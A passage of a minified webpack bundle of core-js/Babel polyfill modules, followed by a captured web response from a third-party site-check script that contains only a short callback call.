t[e],i(t,e,n)))})(Function.prototype,c,function(){return"function"==typeof this&&this[s]||a.call(this)})},8872:(t,e,n)=>{"use strict";var r=n(2127),i=n(8942),o="includes";r(r.P+r.F*n(5203)(o),"String",{includes:function(t){return!!~i(this,t,o).indexOf(t,arguments.length>1?arguments[1]:void 0)}})},8880:(t,e,n)=>{var r=n(3305),i=n(5170).set;t.exports=function(t,e,n){var o,s=e.constructor;return s!==n&&"function"==typeof s&&(o=s.prototype)!==n.prototype&&r(o)&&i&&i(t,o),t}},8888:(t,e,n)=>{"use strict";var r=n(2127),i=n(6179)(4);r(r.P+r.F*!n(6884)([].every,!0),"Array",{every:function(t){return i(this,t,arguments[1])}})},8892:(t,e,n)=>{"use strict";var r=n(2127),i=n(6179)(3);r(r.P+r.F*!n(6884)([].some,!0),"Array",{some:function(t){return i(this,t,arguments[1])}})},8931:(t,e,n)=>{var r=n(7574)("iterator"),i=!1;try{var o=[7][r]();o.return=function(){i=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!i)return!1;var n=!1;try{var o=[7],s=o[r]();s.next=function(){return{done:n=!0}},o[r]=function(){return s},t(o)}catch(t){}return n}},8933:(t,e,n)=>{"use strict";var r=n(7526),i=n(2127),o=n(8859),s=n(6065),a=n(2988),c=n(8790),u=n(6440),l=n(3305),f=n(9448),p=n(8931),h=n(3844),d=n(8880);t.exports=function(t,e,n,g,v,y){var m=r[t],b=m,w=v?"set":"add",x=b&&b.prototype,k={},S=function(t){var e=x[t];o(x,t,"delete"==t||"has"==t?function(t){return!(y&&!l(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return y&&!l(t)?void 0:e.call(this,0===t?0:t)}:"add"==t?function(t){return e.call(this,0===t?0:t),this}:function(t,n){return e.call(this,0===t?0:t,n),this})};if("function"==typeof b&&(y||x.forEach&&!f(function(){(new b).entries().next()}))){var _=new b,P=_[w](y?{}:-0,1)!=_,E=f(function(){_.has(1)}),O=p(function(t){new b(t)}),A=!y&&f(function(){for(var t=new b,e=5;e--;)t[w](e,e);return!t.has(-0)});O||((b=e(function(e,n){u(e,b,t);var r=d(new m,e,b);return null!=n&&c(n,v,r[w],r),r})).prototype=x,x.constructor=b),(E||A)&&(S("delete"),S("has"),v&&S("get")),(A||P)&&S(w),y&&x.clear&&delete x.clear}else b=g.getConstructor(e,t,v,w),s(b.prototype,n),a.NEED=!0;return h(b,t),k[t]=b,i(i.G+i.W+i.F*(b!=m),k),y||g.setStrong(b,t,v),b}},8942:(t,e,n)=>{var r=n(5411),i=n(3344);t.exports=function(t,e,n){if(r(e))throw TypeError("String#"+n+" doesn't accept regex!");return String(i(t))}},8951:(t,e,n)=>{var r=n(7574)("toPrimitive"),i=Date.prototype;r in i||n(3341)(i,r,n(107))},8978:(t,e,n)=>{"use strict";n(6517),n(8583),t.exports=n(6094).Promise.finally},9011:(t,e,n)=>{"use strict";n(2468)("big",function(t){return function(){return t(this,"big","","")}})},9073:(t,e,n)=>{var r=n(3305);n(923)("isExtensible",function(t){return function(e){return!!r(e)&&(!t||t(e))}})},9087:(t,e,n)=>{"use strict";var r=n(2127),i=n(1464)(!0);r(r.P,"Array",{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(8184)("includes")},9134:(t,e,n)=>{var r=n(2127),i=n(5551),o=Math.exp;r(r.S+r.F*n(9448)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(i(t)-i(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},9147:(t,e,n)=>{var r=n(2127),i=n(5551);r(r.S+r.F*(i!=Math.expm1),"Math",{expm1:i})},9190:(t,e,n)=>{var r=n(4228),i=n(3387),o=n(7574)("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||null==(n=r(s)[o])?e:i(n)}},9213:(t,e,n)=>{"use strict";n(2468)("fontcolor",function(t){return function(e){return t(this,"font","color",e)}})},9228:(t,e,n)=>{"use strict";n(4116);var r=n(8859),i=n(3341),o=n(9448),s=n(3344),a=n(7574),c=n(9600),u=a("species"),l=!o(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),f=function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();t.exports=function(t,e,n){var p=a(t),h=!o(function(){var e={};return e[p]=function(){return 7},7!=""[t](e)}),d=h?!o(function(){var e=!1,n=/a/;return n.exec=function(){return e=!0,null},"split"===t&&(n.constructor={},n.constructor[u]=function(){return n}),n[p](""),!e}):void 0;if(!h||!d||"replace"===t&&!l||"split"===t&&!f){var g=/./[p],v=n(s,p,""[t],function(t,e,n,r,i){return e.exec===c?h&&!i?{done:!0,value:g.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}}),y=v[0],m=v[1];r(String.prototype,t,y),i(RegExp.prototype,p,2==e?function(t,e){return m.call(t,this,e)}:function(t){return m.call(t,this)})}}},9318:(t,e,n)=>{var r=n(3305);n(923)("isFrozen",function(t){return function(e){return!r(e)||!!t&&t(e)}})},9397:(t,e,n)=>{"use strict";var r,i=n(7526),o=n(6179)(0),s=n(8859),a=n(2988),c=n(8206),u=n(9882),l=n(3305),f=n(2888),p=n(2888),h=!i.ActiveXObject&&"ActiveXObject"in i,d="WeakMap",g=a.getWeak,v=Object.isExtensible,y=u.ufstore,m=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},b={get:function(t){if(l(t)){var e=g(t);return!0===e?y(f(this,d)).get(t):e?e[this._i]:void 0}},set:function(t,e){return u.def(f(this,d),t,e)}},w=t.exports=n(8933)(d,m,b,u,!0,!0);p&&h&&(c((r=u.getConstructor(m,d)).prototype,b),a.NEED=!0,o(["delete","has","get","set"],function(t){var e=w.prototype,n=e[t];s(e,t,function(e,i){if(l(e)&&!v(e)){this._f||(this._f=new r);var o=this._f[t](e,i);return"set"==t?this:o}return n.call(this,e,i)})}))},9415:(t,e,n)=>{var r=n(4561),i=n(6140).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},9429:(t,e,n)=>{var r=n(2127),i=n(5385);r(r.P+r.F*(Date.prototype.toISOString!==i),"Date",{toISOString:i})},9448:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},9461:(t,e,n)=>{t.exports=n(4556)("native-function-to-string",Function.toString)},9497:(t,e,n)=>{var r=n(2127);r(r.S,"Number",{isNaN:function(t){return t!=t}})},9584:(t,e,n)=>{var r=n(2127);r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},9592:(t,e,n)=>{"use strict";n.r(e)},9600:(t,e,n)=>{"use strict";var r,i,o=n(1158),s=RegExp.prototype.exec,a=String.prototype.replace,c=s,u="lastIndex",l=(r=/a/,i=/b*/g,s.call(r,"a"),s.call(i,"a"),0!==r[u]||0!==i[u]),f=void 0!==/()??/.exec("")[1];(l||f)&&(c=function(t){var e,n,r,i,c=this;return f&&(n=new RegExp("^"+c.source+"$(?!\\s)",o.call(c))),l&&(e=c[u]),r=s.call(c,t),l&&r&&(c[u]=c.global?r.index+r[0].length:e),f&&r&&r.length>1&&a.call(r[0],n,function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)}),r}),t.exports=c},9620:(t,e,n)=>{var r=n(2127);r(r.P,"Array",{copyWithin:n(4438)}),n(8184)("copyWithin")},9638:(t,e,n)=>{n(1763)&&"g"!=/./g.flags&&n(7967).f(RegExp.prototype,"flags",{configurable:!0,get:n(1158)})},9650:(t,e,n)=>{"use strict";var r=n(7526),i=n(7917),o=n(1763),s=n(2127),a=n(8859),c=n(2988).KEY,u=n(9448),l=n(4556),f=n(3844),p=n(4415),h=n(7574),d=n(7960),g=n(5392),v=n(5969),y=n(7981),m=n(4228),b=n(3305),w=n(8270),x=n(7221),k=n(3048),S=n(1996),_=n(4719),P=n(4765),E=n(8641),O=n(1060),A=n(7967),C=n(1311),I=E.f,T=A.f,R=P.f,j=r.Symbol,L=r.JSON,M=L&&L.stringify,F="prototype",N=h("_hidden"),$=h("toPrimitive"),D={}.propertyIsEnumerable,B=l("symbol-registry"),z=l("symbols"),q=l("op-symbols"),G=Object[F],U="function"==typeof j&&!!O.f,H=r.QObject,V=!H||!H[F]||!H[F].findChild,Z=o&&u(function(){return 7!=_(T({},"a",{get:function(){return T(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=I(G,e);r&&delete G[e],T(t,e,n),r&&t!==G&&T(G,e,r)}:T,W=function(t){var e=z[t]=_(j[F]);return e._k=t,e},K=U&&"symbol"==typeof j.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof j},J=function(t,e,n){return t===G&&J(q,e,n),m(t),e=k(e,!0),m(n),i(z,e)?(n.enumerable?(i(t,N)&&t[N][e]&&(t[N][e]=!1),n=_(n,{enumerable:S(0,!1)})):(i(t,N)||T(t,N,S(1,{})),t[N][e]=!0),Z(t,e,n)):T(t,e,n)},X=function(t,e){m(t);for(var n,r=v(e=x(e)),i=0,o=r.length;o>i;)J(t,n=r[i++],e[n]);return t},Y=function(t){var e=D.call(this,t=k(t,!0));return!(this===G&&i(z,t)&&!i(q,t))&&(!(e||!i(this,t)||!i(z,t)||i(this,N)&&this[N][t])||e)},Q=function(t,e){if(t=x(t),e=k(e,!0),t!==G||!i(z,e)||i(q,e)){var n=I(t,e);return!n||!i(z,e)||i(t,N)&&t[N][e]||(n.enumerable=!0),n}},tt=function(t){for(var e,n=R(x(t)),r=[],o=0;n.length>o;)i(z,e=n[o++])||e==N||e==c||r.push(e);return r},et=function(t){for(var e,n=t===G,r=R(n?q:x(t)),o=[],s=0;r.length>s;)!i(z,e=r[s++])||n&&!i(G,e)||o.push(z[e]);return o};U||(a((j=function(){if(this instanceof j)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),e=function(n){this===G&&e.call(q,n),i(this,N)&&i(this[N],t)&&(this[N][t]=!1),Z(this,t,S(1,n))};return o&&V&&Z(G,t,{configurable:!0,set:e}),W(t)})[F],"toString",function(){return this._k}),E.f=Q,A.f=J,n(9415).f=P.f=tt,n(8449).f=Y,O.f=et,o&&!n(2750)&&a(G,"propertyIsEnumerable",Y,!0),d.f=function(t){return W(h(t))}),s(s.G+s.W+s.F*!U,{Symbol:j});for(var nt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),rt=0;nt.length>rt;)h(nt[rt++]);for(var it=C(h.store),ot=0;it.length>ot;)g(it[ot++]);s(s.S+s.F*!U,"Symbol",{for:function(t){return i(B,t+="")?B[t]:B[t]=j(t)},keyFor:function(t){if(!K(t))throw TypeError(t+" is not a symbol!");for(var e in B)if(B[e]===t)return e},useSetter:function(){V=!0},useSimple:function(){V=!1}}),s(s.S+s.F*!U,"Object",{create:function(t,e){return void 0===e?_(t):X(_(t),e)},defineProperty:J,defineProperties:X,getOwnPropertyDescriptor:Q,getOwnPropertyNames:tt,getOwnPropertySymbols:et});var st=u(function(){O.f(1)});s(s.S+s.F*st,"Object",{getOwnPropertySymbols:function(t){return O.f(w(t))}}),L&&s(s.S+s.F*(!U||u(function(){var t=j();return"[null]"!=M([t])||"{}"!=M({a:t})||"{}"!=M(Object(t))})),"JSON",{stringify:function(t){for(var e,n,r=[t],i=1;arguments.length>i;)r.push(arguments[i++]);if(n=e=r[1],(b(e)||void 0!==t)&&!K(t))return y(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!K(e))return e}),r[1]=e,M.apply(L,r)}}),j[F][$]||n(3341)(j[F],$,j[F].valueOf),f(j,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},9766:(t,e,n)=>{"use strict";var r=n(2127),i=n(2322),o=n(8270),s=n(1485),a=n(3387),c=n(3191);r(r.P,"Array",{flatMap:function(t){var e,n,r=o(this);return a(t),e=s(r.length),n=c(r,0),i(n,r,r,e,0,1,t,arguments[1]),n}}),n(8184)("flatMap")},9813:(t,e,n)=>{"use strict";var r=n(2127),i=n(6179)(2);r(r.P+r.F*!n(6884)([].filter,!0),"Array",{filter:function(t){return i(this,t,arguments[1])}})},9839:(t,e,n)=>{"use strict";n(2468)("italics",function(t){return function(){return t(this,"i","","")}})},9882:(t,e,n)=>{"use strict";var r=n(6065),i=n(2988).getWeak,o=n(4228),s=n(3305),a=n(6440),c=n(8790),u=n(6179),l=n(7917),f=n(2888),p=u(5),h=u(6),d=0,g=function(t){return t._l||(t._l=new v)},v=function(){this.a=[]},y=function(t,e){return p(t.a,function(t){return t[0]===e})};v.prototype={get:function(t){var e=y(this,t);if(e)return e[1]},has:function(t){return!!y(this,t)},set:function(t,e){var n=y(this,t);n?n[1]=e:this.a.push([t,e])},delete:function(t){var e=h(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(t,e,n,o){var u=t(function(t,r){a(t,u,e,"_i"),t._t=e,t._i=d++,t._l=void 0,null!=r&&c(r,n,t[o],t)});return r(u.prototype,{delete:function(t){if(!s(t))return!1;var n=i(t);return!0===n?g(f(this,e)).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function(t){if(!s(t))return!1;var n=i(t);return!0===n?g(f(this,e)).has(t):n&&l(n,this._i)}}),u},def:function(t,e,n){var r=i(o(e),!0);return!0===r?g(t).set(e,n):r[t._i]=n,t},ufstore:g}}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={exports:{}};return t[r](o,o.exports,n),o.exports}n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},(()=>{"use strict";n(4572);var t,e=(t=n(5104))&&t.__esModule?t:{default:t};e.default._babelPolyfill&&"undefined"!=typeof console&&console.warn&&console.warn("@babel/polyfill is loaded more than once on this page. This is probably not desirable/intended and may have consequences if different versions of the polyfills are applied sequentially. If you do need to load the polyfill more than once, use @babel/polyfill/noConflict instead to bypass the warning."),e.default._babelPolyfill=!0})(),n(1596).isAdminPreviewRendered||(n(4247),n(6287),n(735)),n(9592)})();

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=119811
body_size: 59
content:
lk2('0%3b119792')